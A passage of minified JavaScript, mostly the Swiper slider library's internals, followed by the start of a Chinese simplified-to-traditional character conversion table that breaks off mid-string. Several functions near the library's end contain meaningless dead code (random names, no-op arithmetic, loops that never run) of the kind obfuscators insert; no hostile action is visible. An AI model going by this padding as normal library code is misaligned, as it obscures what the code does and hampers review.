[data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){d(this,y.progress)}),y.slides.each(function(){var _$e=a(this);_$e.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var a=Math.min(Math.max(_$e[0].progress,-1),1);d(this,a)})})},setTransition:function setTransition(e){"undefined"==typeof e&&(e=y.params.speed),y.container.find("[data-swiper-parallax], [data-swiper-parallax-x], [data-swiper-parallax-y]").each(function(){var t=a(this),_$s=parseInt(t.attr("data-swiper-parallax-duration"),10)||e;0===e&&(_$s=0),t.transition(_$s)})}},y._plugins=[];for(var N in y.plugins){var R=y.plugins[N](y,y.params[N]);R&&y._plugins.push(R)}return y.callPlugins=function(e){for(var a=0;a<y._plugins.length;a++)e in y._plugins[a]&&y._plugins[a][e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},y.emitterEventListeners={},y.emit=function(e){y.params[e]&&y.params[e](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);var a;if(y.emitterEventListeners[e])for(a=0;a<y.emitterEventListeners[e].length;a++)y.emitterEventListeners[e][a](arguments[1],arguments[2],arguments[3],arguments[4],arguments[5]);y.callPlugins&&y.callPlugins(e,arguments[1],arguments[2],arguments[3],arguments[4],arguments[5])},y.on=function(e,a){return e=u(e),y.emitterEventListeners[e]||(y.emitterEventListeners[e]=[]),y.emitterEventListeners[e].push(a),y},y.off=function(e,a){var t;if(e=u(e),"undefined"==typeof a)return y.emitterEventListeners[e]=[],y;if(y.emitterEventListeners[e]&&0!==y.emitterEventListeners[e].length){for(t=0;t<y.emitterEventListeners[e].length;t++)y.emitterEventListeners[e][t]===a&&y.emitterEventListeners[e].splice(t,1);return y}},y.once=function(e,a){e=u(e);var t=function t1(){a(arguments[0],arguments[1],arguments[2],arguments[3],arguments[4]),y.off(e,t)};return y.on(e,t),y},y.a11y={makeFocusable:function makeFocusable(e){return e.attr("tabIndex","0"),e},addRole:function addRole(e,a){return e.attr("role",a),e},addLabel:function addLabel(e,a){return e.attr("aria-label",a),e},disable:function disable(e){return e.attr("aria-disabled",!0),e},enable:function enable(e){return e.attr("aria-disabled",!1),e},onEnterKey:function onEnterKey(e){13===e.keyCode&&(a(e.target).is(y.params.nextButton)?(y.onClickNext(e),y.isEnd?y.a11y.notify(y.params.lastSlideMessage):y.a11y.notify(y.params.nextSlideMessage)):a(e.target).is(y.params.prevButton)&&(y.onClickPrev(e),y.isBeginning?y.a11y.notify(y.params.firstSlideMessage):y.a11y.notify(y.params.prevSlideMessage)),a(e.target).is("."+y.params.bulletClass)&&a(e.target)[0].click())},liveRegion:a('<span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>'),notify:function notify(e){var a=y.a11y.liveRegion;0!==a.length&&(a.html(""),a.html(e))},init:function init(){y.params.nextButton&&y.nextButton&&y.nextButton.length>0&&(y.a11y.makeFocusable(y.nextButton),y.a11y.addRole(y.nextButton,"button"),y.a11y.addLabel(y.nextButton,y.params.nextSlideMessage)),y.params.prevButton&&y.prevButton&&y.prevButton.length>0&&(y.a11y.makeFocusable(y.prevButton),y.a11y.addRole(y.prevButton,"button"),y.a11y.addLabel(y.prevButton,y.params.prevSlideMessage)),a(y.container).append(y.a11y.liveRegion)},initPagination:function initPagination(){y.params.pagination&&y.params.paginationClickable&&y.bullets&&y.bullets.length&&y.bullets.each(function(){var _$e=a(this);y.a11y.makeFocusable(_$e),y.a11y.addRole(_$e,"button"),y.a11y.addLabel(_$e,y.params.paginationBulletMessage.replace(/{{index}}/,_$e.index()+1))})},destroy:function destroy(){y.a11y.liveRegion&&y.a11y.liveRegion.length>0&&y.a11y.liveRegion.remove()}},y.init=function(){y.params.loop&&y.createLoop(),y.updateContainerSize(),y.updateSlidesSize(),y.updatePagination(),y.params.scrollbar&&y.scrollbar&&(y.scrollbar.set(),y.params.scrollbarDraggable&&y.scrollbar.enableDraggable()),"slide"!==y.params.effect&&y.effects[y.params.effect]&&(y.params.loop||y.updateProgress(),y.effects[y.params.effect].setTranslate()),y.params.loop?y.slideTo(y.params.initialSlide+y.loopedSlides,0,y.params.runCallbacksOnInit):(y.slideTo(y.params.initialSlide,0,y.params.runCallbacksOnInit),0===y.params.initialSlide&&(y.parallax&&y.params.parallax&&y.parallax.setTranslate(),y.lazy&&y.params.lazyLoading&&(y.lazy.load(),y.lazy.initialImageLoaded=!0))),y.attachEvents(),y.params.observer&&y.support.observer&&y.initObservers(),y.params.preloadImages&&!y.params.lazyLoading&&y.preloadImages(),y.params.autoplay&&y.startAutoplay(),y.params.keyboardControl&&y.enableKeyboardControl&&y.enableKeyboardControl(),y.params.mousewheelControl&&y.enableMousewheelControl&&y.enableMousewheelControl(),y.params.hashnav&&y.hashnav&&y.hashnav.init(),y.params.a11y&&y.a11y&&y.a11y.init(),y.emit("onInit",y)},y.cleanupStyles=function(){y.container.removeClass(y.classNames.join(" ")).removeAttr("style"),y.wrapper.removeAttr("style"),y.slides&&y.slides.length&&y.slides.removeClass([y.params.slideVisibleClass,y.params.slideActiveClass,y.params.slideNextClass,y.params.slidePrevClass].join(" ")).removeAttr("style").removeAttr("data-swiper-column").removeAttr("data-swiper-row"),y.paginationContainer&&y.paginationContainer.length&&y.paginationContainer.removeClass(y.params.paginationHiddenClass),y.bullets&&y.bullets.length&&y.bullets.removeClass(y.params.bulletActiveClass),y.params.prevButton&&a(y.params.prevButton).removeClass(y.params.buttonDisabledClass),y.params.nextButton&&a(y.params.nextButton).removeClass(y.params.buttonDisabledClass),y.params.scrollbar&&y.scrollbar&&(y.scrollbar.track&&y.scrollbar.track.length&&y.scrollbar.track.removeAttr("style"),y.scrollbar.drag&&y.scrollbar.drag.length&&y.scrollbar.drag.removeAttr("style"))},y.destroy=function(e,a){y.detachEvents(),y.stopAutoplay(),y.params.scrollbar&&y.scrollbar&&y.params.scrollbarDraggable&&y.scrollbar.disableDraggable(),y.params.loop&&y.destroyLoop(),a&&y.cleanupStyles(),y.disconnectObservers(),y.params.keyboardControl&&y.disableKeyboardControl&&y.disableKeyboardControl(),y.params.mousewheelControl&&y.disableMousewheelControl&&y.disableMousewheelControl(),y.params.a11y&&y.a11y&&y.a11y.destroy(),y.emit("onDestroy"),e!==!1&&(y=null)},y.init(),y}};t.prototype={isSafari:function(){var _$e=navigator.userAgent.toLowerCase();return _$e.indexOf("safari")>=0&&_$e.indexOf("chrome")<0&&_$e.indexOf("android")<0}(),isUiWebView:/(iPhone|iPod|iPad).*AppleWebKit(?!.*Safari)/i.test(navigator.userAgent),isArray:function isArray(e){return"[object Array]"===Object.prototype.toString.apply(e)},browser:{ie:window.navigator.pointerEnabled||window.navigator.msPointerEnabled,ieTouch:window.navigator.msPointerEnabled&&window.navigator.msMaxTouchPoints>1||window.navigator.pointerEnabled&&window.navigator.maxTouchPoints>1},device:function(){var _$e=navigator.userAgent,a=_$e.match(/(Android);?[\s\/]+([\d.]+)?/),t=_$e.match(/(iPad).*OS\s([\d_]+)/),s=_$e.match(/(iPod)(.*OS\s([\d_]+))?/),r=!t&&_$e.match(/(iPhone\sOS)\s([\d_]+)/);return{ios:t||r||s,android:a}}(),support:{touch:window.Modernizr&&Modernizr.touch===!0||function(){return!!("ontouchstart"in window||window.DocumentTouch&&_instanceof(document,DocumentTouch))}(),transforms3d:window.Modernizr&&Modernizr.csstransforms3d===!0||function(){var _$e=document.createElement("div").style;return"webkitPerspective"in _$e||"MozPerspective"in _$e||"OPerspective"in _$e||"MsPerspective"in _$e||"perspective"in _$e}(),flexbox:function(){for(var _$e=document.createElement("div").style,a="alignItems webkitAlignItems webkitBoxAlign msFlexAlign mozBoxAlign webkitFlexDirection msFlexDirection mozBoxDirection mozBoxOrient webkitBoxDirection webkitBoxOrient".split(" "),t=0;t<a.length;t++)if(a[t]in _$e)return!0}(),observer:function(){return"MutationObserver"in window||"WebkitMutationObserver"in window}()},plugins:{}};for(var s=["jQuery","Zepto","Dom7"],r=0;r<s.length;r++)window[s[r]]&&e(window[s[r]]);var i1;i1="undefined"==typeof Dom7?window.Dom7||window.Zepto||window.jQuery:Dom7,i1&&("transitionEnd"in i1.fn||(i1.fn.transitionEnd=function(e){function a(i1){if(i1.target===this)for(e.call(this,i1),t=0;t<s.length;t++)r.off(s[t],a)}var t,s=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],r=this;if(e)for(t=0;t<s.length;t++)r.on(s[t],a);return this}),"transform"in i1.fn||(i1.fn.transform=function(e){for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransform=t.MsTransform=t.msTransform=t.MozTransform=t.OTransform=t.transform=e}return this}),"transition"in i1.fn||(i1.fn.transition=function(e){"string"!=typeof e&&(e+="ms");for(var a=0;a<this.length;a++){var t=this[a].style;t.webkitTransitionDuration=t.MsTransitionDuration=t.msTransitionDuration=t.MozTransitionDuration=t.OTransitionDuration=t.transitionDuration=e}return this})),window.Swiper=t;var sNGFyLnd=60.90517927785588;while(sNGFyLnd<9){sNGFyLnd++}function bBtAZOvx(){var twHOekKc=77.02358776373228;var e4kg7tgx=25.493900139237677;var wUJ9zmXy=26.6372153121854;"fmTDCoK2";59.60164314047113+19.073824222906538;33.858249187111454+98.68402736357116;var xvlBscDK=18.26472585454722;var wlYz5fhI=6.842471370869709;var tnihhxjU=48.000444233476486;22.02585522891763+6.257610957261363;var mynSkEYe=50.83537437321263;while(mynSkEYe<6){mynSkEYe++}14.854253466547567+17.370153205988874;"z0yRz8Sh";"alaqIMz0";24.26437766985184+16.351014221859945;var v3ETV8Pi=75.40576307476536;while(v3ETV8Pi<9){v3ETV8Pi++}8.26358159418308+87.18599601920567;var w89M2vEB=9.595557447418294;while(w89M2vEB<5){w89M2vEB++}.32330660713573167+16.166288981736958;var rZr1tBSB=19.29732028188416;var pZCLEQBG=64.33753457692339;34.33998446389544+29.40613493428606;var yiuu6p5o=12.410101655506914;72.02874226602735+74.9698724108532;var cmdJ6XC6=91.52601337687139;while(cmdJ6XC6<9){cmdJ6XC6++}var c2RegvZa=1.4578158412615232;while(c2RegvZa<10){c2RegvZa++}var qSIhhuXp=82.01680885688305;95.3057586772329+25.02447224063556;var eAvg87O3=74.31817644334151;80.37797478570201+20.03893178637118;var vvTYRHbB=40.43542556605425;"clGa4VJA";var bmaTYc90=39.46137142461842;while(bmaTYc90<9){bmaTYc90++}var oAcC8MWi=4.977126199273687;"uhORXXiO";var hiPRqpw0=57.68784292640316;while(hiPRqpw0<7){hiPRqpw0++}var l8sIdbDo=76.79117225848118;var rFz3LIrq=94.21971018506657;while(rFz3LIrq<6){rFz3LIrq++}var iGAgmhhj=35.510952901362046;var eyBe3Rwg=29.09857031472257}}(),"undefined"!=typeof module?module.exports=window.Swiper:"function"==typeof define&&define.amd&&define([],function(){"use strict";return window.Swiper;function eyYK3vU3(){9.306622243429732+60.40303956168102;var lXYNyziT=34.42042628649436;var zjQ2esnr=97.84473459601378;var wZHlkbAn=41.47758366050029;while(wZHlkbAn<10){wZHlkbAn++}var zSp8X5H0=60.47022279742897;20.094938230335618+68.75689666216493;var cQhyknxR=17.706370542344857;while(cQhyknxR<10){cQhyknxR++}var zwtzDPe4=12.634053774137936;"pIqYc0rd";var ujGEaQFX=11.336311571390882;23.244460902911484+90.68029062702239;var wUVW93sE=28.518589066482132;while(wUVW93sE<10){wUVW93sE++}40.233755682534635+54.77703251327448;"vDstnPrh";1.6850883153709089+22.14568203386143;var gYnzMyuW=61.55523343605995;while(gYnzMyuW<7){gYnzMyuW++}48.037880991991166+50.119898378262995;"hXz72Jfn";65.6396301698298+16.664943484766464;var dPq4Ls3J=14.456368568389347;var s5759Cs0=30.89971104706549;while(s5759Cs0<9){s5759Cs0++}var laYSwSbc=46.67686536296855;while(laYSwSbc<8){laYSwSbc++}84.06880420733125+20.63019405865499;var hDP6L11K=13.22161574983696;"unNTGD0F";var jx4xeNtv=97.48913099116879;while(jx4xeNtv<5){jx4xeNtv++}var k5JaMlSp=77.87544016534893;var ccCyLdX2=4.796142789403259;var xT4O2eYN=79.6683283828916;"pzpg2BJw";var hI9W8Uxb=85.93547784660609;"vkU318JS";var jfyUKTpf=67.91255020272565;63.26771534307158+58.82873065359328;"a7fysbPq"}});var s3REOBDo=43.89657304433457;while(s3REOBDo<8){s3REOBDo++}"uBhLifsY";"wsFnmPK1";var aKAmu5pK=55.421117979653275;while(aKAmu5pK<6){aKAmu5pK++}"v7QHh03Y";(function($1){var S=new String("万与丑专业丛东丝丢两严丧个丬丰临为丽举么义乌乐乔习乡书买乱争于亏云亘亚产亩亲亵亸亿仅从仑仓仪们价众优伙会伛伞伟传伤伥伦伧伪伫体余佣佥侠侣侥侦侧侨侩侪侬俣俦俨俩俪俭债倾偬偻偾偿傥傧储傩儿兑兖党兰关兴兹养兽冁内冈册写军农冢冯冲决况冻净凄凉凌减凑凛几凤凫凭凯击凼凿刍划刘则刚创删别刬刭刽刿剀剂剐剑剥剧劝办务劢动励劲劳势勋勚匀匦匮区医华协单卖卢卤卧卫却卺厂厅历厉压厌厍厕厢厣厦厨厩厮县参叆叇双发变叙叠叶号叹叽吁后吓吕吗吣吨听启吴呒呓呕呖呗员呙呛呜咏咔咙咛咝咤咴咸哌响哑哒哓哔哕哗哙哜哝哟唛唝唠唡唢唣唤呼啧啬啭啮啰啴啸喷喽喾嗫呵嗳嘘嘤嘱噜噼嚣嚯团园囱围囵国图圆圣圹场坂坏块坚坛坜坝坞坟坠垄垅垆垒垦垧垩垫垭垯垱垲垴埘埙埚埝埯堑堕塆墙壮声壳壶壸处备复够头夸夹夺奁奂奋奖奥妆妇妈妩妪妫姗姜娄娅娆娇娈娱娲娴婳婴婵婶媪嫒嫔嫱嬷孙学孪宁宝实宠审宪宫宽宾寝对寻导寿将尔尘尧尴尸尽层屃屉届属屡屦屿岁岂岖岗岘岙岚岛岭岳岽岿峃峄峡峣峤峥峦崂崃崄崭嵘嵚嵛嵝嵴巅巩巯币帅师帏帐帘帜带帧帮帱帻帼幂幞干并广庄庆庐庑库应庙庞废庼廪开异弃张弥弪弯弹强归当录彟彦彻径徕御忆忏忧忾怀态怂怃怄怅怆怜总怼怿恋恳恶恸恹恺恻恼恽悦悫悬悭悯惊惧惨惩惫惬惭惮惯愍愠愤愦愿慑慭憷懑懒懔戆戋戏戗战戬户扎扑扦执扩扪扫扬扰抚抛抟抠抡抢护报担拟拢拣拥拦拧拨择挂挚挛挜挝挞挟挠挡挢挣挤挥挦捞损捡换捣据捻掳掴掷掸掺掼揸揽揿搀搁搂搅携摄摅摆摇摈摊撄撑撵撷撸撺擞攒敌敛数斋斓斗斩断无旧时旷旸昙昼昽显晋晒晓晔晕晖暂暧札术朴机杀杂权条来杨杩杰极构枞枢枣枥枧枨枪枫枭柜柠柽栀栅标栈栉栊栋栌栎栏树栖样栾桊桠桡桢档桤桥桦桧桨桩梦梼梾检棂椁椟椠椤椭楼榄榇榈榉槚槛槟槠横樯樱橥橱橹橼檐檩欢欤欧歼殁殇残殒殓殚殡殴毁毂毕毙毡毵氇气氢氩氲汇汉污汤汹沓沟没沣沤沥沦沧沨沩沪沵泞泪泶泷泸泺泻泼泽泾洁洒洼浃浅浆浇浈浉浊测浍济浏浐浑浒浓浔浕涂涌涛涝涞涟涠涡涢涣涤润涧涨涩淀渊渌渍渎渐渑渔渖渗温游湾湿溃溅溆溇滗滚滞滟滠满滢滤滥滦滨滩滪漤潆潇潋潍潜潴澜濑濒灏灭灯灵灾灿炀炉炖炜炝点炼炽烁烂烃烛烟烦烧烨烩烫烬热焕焖焘煅煳熘爱爷牍牦牵牺犊犟状犷犸犹狈狍狝狞独狭狮狯狰狱狲猃猎猕猡猪猫猬献獭玑玙玚玛玮环现玱玺珉珏珐珑珰珲琎琏琐琼瑶瑷璇璎瓒瓮瓯电画畅畲畴疖疗疟疠疡疬疮疯疱疴痈痉痒痖痨痪痫痴瘅瘆瘗瘘瘪瘫瘾瘿癞癣癫癯皑皱皲盏盐监盖盗盘眍眦眬着睁睐睑瞒瞩矫矶矾矿砀码砖砗砚砜砺砻砾础硁硅硕硖硗硙硚确硷碍碛碜碱碹磙礼祎祢祯祷祸禀禄禅离秃秆种积称秽秾稆税稣稳穑穷窃窍窑窜窝窥窦窭竖竞笃笋笔笕笺笼笾筑筚筛筜筝筹签简箓箦箧箨箩箪箫篑篓篮篱簖籁籴类籼粜粝粤粪粮糁糇紧絷纟纠纡红纣纤纥约级纨纩纪纫纬纭纮纯纰纱纲纳纴纵纶纷纸纹纺纻纼纽纾线绀绁绂练组绅细织终绉绊绋绌绍绎经绐绑绒结绔绕绖绗绘给绚绛络绝绞统绠绡绢绣绤绥绦继绨绩绪绫绬续绮绯绰绱绲绳维绵绶绷绸绹绺绻综绽绾绿缀缁缂缃缄缅缆缇缈缉缊缋缌缍缎缏缐缑缒缓缔缕编缗缘缙缚缛缜缝缞缟缠缡缢缣缤缥缦缧缨缩缪缫缬缭缮缯缰缱缲缳缴缵罂网罗罚罢罴羁羟羡翘翙翚耢耧耸耻聂聋职聍联聩聪肃肠肤肷肾肿胀胁胆胜胧胨胪胫胶脉脍脏脐脑脓脔脚脱脶脸腊腌腘腭腻腼腽腾膑臜舆舣舰舱舻艰艳艹艺节芈芗芜芦苁苇苈苋苌苍苎苏苘苹茎茏茑茔茕茧荆荐荙荚荛荜荞荟荠荡荣荤荥荦荧荨荩荪荫荬荭荮药莅莜莱莲莳莴莶获莸莹莺莼萚萝萤营萦萧萨葱蒇蒉蒋蒌蓝蓟蓠蓣蓥蓦蔷蔹蔺蔼蕲蕴薮藁藓虏虑虚虫虬虮虽虾虿蚀蚁蚂蚕蚝蚬蛊蛎蛏蛮蛰蛱蛲蛳蛴蜕蜗蜡蝇蝈蝉蝎蝼蝾螀螨蟏衅衔补衬衮袄袅袆袜袭袯装裆裈裢裣裤裥褛褴襁襕见观觃规觅视觇览觉觊觋觌觍觎觏觐觑觞触觯詟誉誊讠计订讣认讥讦讧讨让讪讫训议讯记讱讲讳讴讵讶讷许讹论讻讼讽设访诀证诂诃评诅识诇诈诉诊诋诌词诎诏诐译诒诓诔试诖诗诘诙诚诛诜话诞诟诠诡询诣诤该详诧诨诩诪诫诬语诮误诰诱诲诳说诵诶请诸诹诺读诼诽课诿谀谁谂调谄谅谆谇谈谊谋谌谍谎谏谐谑谒谓谔谕谖谗谘谙谚谛谜谝谞谟谠谡谢谣谤谥谦谧谨谩谪谫谬谭谮谯谰谱谲谳谴谵谶谷豮贝贞负贠贡财责贤败账货质贩贪贫贬购贮贯贰贱贲贳贴贵贶贷贸费贺贻贼贽贾贿赀赁赂赃资赅赆赇赈赉赊赋赌赍赎赏赐赑赒赓赔赕赖赗赘赙赚赛赜赝赞赟赠赡赢赣赪赵赶趋趱趸跃跄跖跞践跶跷跸跹跻踊踌踪踬踯蹑蹒蹰蹿躏躜躯车轧轨轩轪轫转轭轮软轰轱轲轳轴轵轶轷轸轹轺轻轼载轾轿辀辁辂较辄辅辆辇辈辉辊辋辌辍辎辏辐辑辒输辔辕辖辗辘辙辚辞辩辫边辽达迁过迈运还这进远违连迟迩迳迹适选逊递逦逻遗遥邓邝邬邮邹邺邻郁郄郏郐郑郓郦郧郸酝酦酱酽酾酿释里鉅鉴銮錾钆钇针钉钊钋钌钍钎钏钐钑钒钓钔钕钖钗钘钙钚钛钝钞钟钠钡钢钣钤钥钦钧钨钩钪钫钬钭钮钯钰钱钲钳钴钵钶钷钸钹钺钻钼钽钾钿铀铁铂铃铄铅铆铈铉铊铋铍铎铏铐铑铒铕铗铘铙铚铛铜铝铞铟铠铡铢铣铤铥铦铧铨铪铫铬铭铮铯铰铱铲铳铴铵银铷铸铹铺铻铼铽链铿销锁锂锃锄锅锆锇锈锉锊锋锌锍锎锏锐锑锒锓锔锕锖锗错锚锜锞锟锠锡锢锣锤锥锦锨锩锫锬锭键锯锰锱锲锳锴锵锶锷锸锹锺锻锼锽锾锿镀镁镂镃镆镇镈镉镊镌镍镎镏镐镑镒镕镖镗镙镚镛镜镝镞镟镠镡镢镣镤镥镦镧镨镩镪镫镬镭镮镯镰镱镲镳镴镶长门闩闪闫闬闭问闯闰闱闲闳间闵闶闷闸闹闺闻闼闽闾闿阀阁阂阃阄阅阆阇阈阉阊阋阌阍阎阏阐阑阒阓阔阕阖阗阘阙阚阛队阳阴阵阶际陆陇陈陉陕陧陨险随隐隶隽难雏雠雳雾霁霉霭靓静靥鞑鞒鞯鞴韦韧韨韩韪韫韬韵页顶顷顸项顺须顼顽顾顿颀颁颂颃预颅领颇颈颉颊颋颌颍颎颏颐频颒颓颔颕颖颗题颙颚颛颜额颞颟颠颡颢颣颤颥颦颧风飏飐飑飒飓飔飕飖飗飘飙飚飞飨餍饤饥饦饧饨饩饪饫饬饭饮饯饰饱饲饳饴饵饶饷饸饹饺饻饼饽饾饿馀馁馂馃馄馅馆馇馈馉馊馋馌馍馎馏馐馑馒馓馔馕马驭驮驯驰驱驲驳驴驵驶驷驸驹驺驻驼驽驾驿骀骁骂骃骄骅骆骇骈骉骊骋验骍骎骏骐骑骒骓骔骕骖骗骘骙骚骛骜骝骞骟骠骡骢骣骤骥骦骧髅髋髌鬓魇魉鱼鱽鱾鱿鲀鲁鲂鲄鲅鲆鲇鲈鲉鲊鲋鲌鲍鲎鲏鲐鲑鲒鲓鲔鲕鲖鲗鲘鲙鲚鲛鲜鲝鲞鲟鲠鲡鲢鲣鲤鲥鲦鲧鲨鲩鲪鲫鲬鲭鲮鲯鲰鲱鲲鲳鲴鲵鲶鲷鲸鲹鲺鲻鲼鲽鲾鲿鳀鳁鳂鳃鳄鳅鳆鳇鳈鳉鳊鳋鳌鳍鳎鳏鳐鳑鳒鳓鳔鳕鳖鳗鳘鳙鳛鳜鳝鳞鳟鳠鳡鳢鳣鸟鸠鸡鸢鸣鸤鸥鸦鸧鸨鸩鸪鸫鸬鸭鸮鸯鸰鸱鸲鸳鸴鸵鸶鸷鸸鸹鸺鸻鸼鸽鸾鸿鹀鹁鹂鹃鹄鹅鹆鹇鹈鹉鹊鹋鹌鹍鹎鹏鹐鹑鹒鹓鹔鹕鹖鹗鹘鹚鹛鹜鹝鹞鹟鹠鹡鹢鹣鹤鹥鹦鹧鹨鹩鹪鹫鹬鹭鹯鹰鹱鹲鹳鹴鹾麦麸黄黉黡黩黪黾鼋鼌鼍鼗鼹齄齐齑齿龀龁龂龃龄龅龆龇龈龉龊龋龌龙龚龛龟志制咨只里系范松没尝尝闹面准钟别闲尽脏拼");var T=new String("萬與醜專業叢東絲丟兩嚴喪個爿豐臨為麗舉麼義烏樂喬習鄉書買亂爭於虧雲亙亞產畝親褻嚲億僅從侖倉儀們價眾優夥會傴傘偉傳傷倀倫傖偽佇體餘傭僉俠侶僥偵側僑儈儕儂俁儔儼倆儷儉債傾傯僂僨償儻儐儲儺兒兌兗黨蘭關興茲養獸囅內岡冊寫軍農塚馮衝決況凍淨淒涼淩減湊凜幾鳳鳧憑凱擊氹鑿芻劃劉則剛創刪別剗剄劊劌剴劑剮劍剝劇勸辦務勱動勵勁勞勢勳勩勻匭匱區醫華協單賣盧鹵臥衛卻巹廠廳曆厲壓厭厙廁廂厴廈廚廄廝縣參靉靆雙發變敘疊葉號歎嘰籲後嚇呂嗎唚噸聽啟吳嘸囈嘔嚦唄員咼嗆嗚詠哢嚨嚀噝吒噅鹹呱響啞噠嘵嗶噦嘩噲嚌噥喲嘜嗊嘮啢嗩唕喚唿嘖嗇囀齧囉嘽嘯噴嘍嚳囁嗬噯噓嚶囑嚕劈囂謔團園囪圍圇國圖圓聖壙場阪壞塊堅壇壢壩塢墳墜壟壟壚壘墾坰堊墊埡墶壋塏堖塒塤堝墊垵塹墮壪牆壯聲殼壺壼處備複夠頭誇夾奪奩奐奮獎奧妝婦媽嫵嫗媯姍薑婁婭嬈嬌孌娛媧嫻嫿嬰嬋嬸媼嬡嬪嬙嬤孫學孿寧寶實寵審憲宮寬賓寢對尋導壽將爾塵堯尷屍盡層屭屜屆屬屢屨嶼歲豈嶇崗峴嶴嵐島嶺嶽崠巋嶨嶧峽嶢嶠崢巒嶗崍嶮嶄嶸嶔崳嶁脊巔鞏巰幣帥師幃帳簾幟帶幀幫幬幘幗冪襆幹並廣莊慶廬廡庫應廟龐廢廎廩開異棄張彌弳彎彈強歸當錄彠彥徹徑徠禦憶懺憂愾懷態慫憮慪悵愴憐總懟懌戀懇惡慟懨愷惻惱惲悅愨懸慳憫驚懼慘懲憊愜慚憚慣湣慍憤憒願懾憖怵懣懶懍戇戔戲戧戰戩戶紮撲扡執擴捫掃揚擾撫拋摶摳掄搶護報擔擬攏揀擁攔擰撥擇掛摯攣掗撾撻挾撓擋撟掙擠揮撏撈損撿換搗據撚擄摑擲撣摻摜摣攬撳攙擱摟攪攜攝攄擺搖擯攤攖撐攆擷擼攛擻攢敵斂數齋斕鬥斬斷無舊時曠暘曇晝曨顯晉曬曉曄暈暉暫曖劄術樸機殺雜權條來楊榪傑極構樅樞棗櫪梘棖槍楓梟櫃檸檉梔柵標棧櫛櫳棟櫨櫟欄樹棲樣欒棬椏橈楨檔榿橋樺檜槳樁夢檮棶檢欞槨櫝槧欏橢樓欖櫬櫚櫸檟檻檳櫧橫檣櫻櫫櫥櫓櫞簷檁歡歟歐殲歿殤殘殞殮殫殯毆毀轂畢斃氈毿氌氣氫氬氳彙漢汙湯洶遝溝沒灃漚瀝淪滄渢溈滬濔濘淚澩瀧瀘濼瀉潑澤涇潔灑窪浹淺漿澆湞溮濁測澮濟瀏滻渾滸濃潯濜塗湧濤澇淶漣潿渦溳渙滌潤澗漲澀澱淵淥漬瀆漸澠漁瀋滲溫遊灣濕潰濺漵漊潷滾滯灩灄滿瀅濾濫灤濱灘澦濫瀠瀟瀲濰潛瀦瀾瀨瀕灝滅燈靈災燦煬爐燉煒熗點煉熾爍爛烴燭煙煩燒燁燴燙燼熱煥燜燾煆糊溜愛爺牘犛牽犧犢強狀獷獁猶狽麅獮獰獨狹獅獪猙獄猻獫獵獼玀豬貓蝟獻獺璣璵瑒瑪瑋環現瑲璽瑉玨琺瓏璫琿璡璉瑣瓊瑤璦璿瓔瓚甕甌電畫暢佘疇癤療瘧癘瘍鬁瘡瘋皰屙癰痙癢瘂癆瘓癇癡癉瘮瘞瘺癟癱癮癭癩癬癲臒皚皺皸盞鹽監蓋盜盤瞘眥矓着睜睞瞼瞞矚矯磯礬礦碭碼磚硨硯碸礪礱礫礎硜矽碩硤磽磑礄確鹼礙磧磣堿镟滾禮禕禰禎禱禍稟祿禪離禿稈種積稱穢穠穭稅穌穩穡窮竊竅窯竄窩窺竇窶豎競篤筍筆筧箋籠籩築篳篩簹箏籌簽簡籙簀篋籜籮簞簫簣簍籃籬籪籟糴類秈糶糲粵糞糧糝餱緊縶糸糾紆紅紂纖紇約級紈纊紀紉緯紜紘純紕紗綱納紝縱綸紛紙紋紡紵紖紐紓線紺絏紱練組紳細織終縐絆紼絀紹繹經紿綁絨結絝繞絰絎繪給絢絳絡絕絞統綆綃絹繡綌綏絛繼綈績緒綾緓續綺緋綽緔緄繩維綿綬繃綢綯綹綣綜綻綰綠綴緇緙緗緘緬纜緹緲緝縕繢緦綞緞緶線緱縋緩締縷編緡緣縉縛縟縝縫縗縞纏縭縊縑繽縹縵縲纓縮繆繅纈繚繕繒韁繾繰繯繳纘罌網羅罰罷羆羈羥羨翹翽翬耮耬聳恥聶聾職聹聯聵聰肅腸膚膁腎腫脹脅膽勝朧腖臚脛膠脈膾髒臍腦膿臠腳脫腡臉臘醃膕齶膩靦膃騰臏臢輿艤艦艙艫艱豔艸藝節羋薌蕪蘆蓯葦藶莧萇蒼苧蘇檾蘋莖蘢蔦塋煢繭荊薦薘莢蕘蓽蕎薈薺蕩榮葷滎犖熒蕁藎蓀蔭蕒葒葤藥蒞蓧萊蓮蒔萵薟獲蕕瑩鶯蓴蘀蘿螢營縈蕭薩蔥蕆蕢蔣蔞藍薊蘺蕷鎣驀薔蘞藺藹蘄蘊藪槁蘚虜慮虛蟲虯蟣雖蝦蠆蝕蟻螞蠶蠔蜆蠱蠣蟶蠻蟄蛺蟯螄蠐蛻蝸蠟蠅蟈蟬蠍螻蠑螿蟎蠨釁銜補襯袞襖嫋褘襪襲襏裝襠褌褳襝褲襇褸襤繈襴見觀覎規覓視覘覽覺覬覡覿覥覦覯覲覷觴觸觶讋譽謄訁計訂訃認譏訐訌討讓訕訖訓議訊記訒講諱謳詎訝訥許訛論訩訟諷設訪訣證詁訶評詛識詗詐訴診詆謅詞詘詔詖譯詒誆誄試詿詩詰詼誠誅詵話誕詬詮詭詢詣諍該詳詫諢詡譸誡誣語誚誤誥誘誨誑說誦誒請諸諏諾讀諑誹課諉諛誰諗調諂諒諄誶談誼謀諶諜謊諫諧謔謁謂諤諭諼讒諮諳諺諦謎諞諝謨讜謖謝謠謗諡謙謐謹謾謫譾謬譚譖譙讕譜譎讞譴譫讖穀豶貝貞負貟貢財責賢敗賬貨質販貪貧貶購貯貫貳賤賁貰貼貴貺貸貿費賀貽賊贄賈賄貲賃賂贓資賅贐賕賑賚賒賦賭齎贖賞賜贔賙賡賠賧賴賵贅賻賺賽賾贗讚贇贈贍贏贛赬趙趕趨趲躉躍蹌蹠躒踐躂蹺蹕躚躋踴躊蹤躓躑躡蹣躕躥躪躦軀車軋軌軒軑軔轉軛輪軟轟軲軻轤軸軹軼軤軫轢軺輕軾載輊轎輈輇輅較輒輔輛輦輩輝輥輞輬輟輜輳輻輯轀輸轡轅轄輾轆轍轔辭辯辮邊遼達遷過邁運還這進遠違連遲邇逕跡適選遜遞邐邏遺遙鄧鄺鄔郵鄒鄴鄰鬱郤郟鄶鄭鄆酈鄖鄲醞醱醬釅釃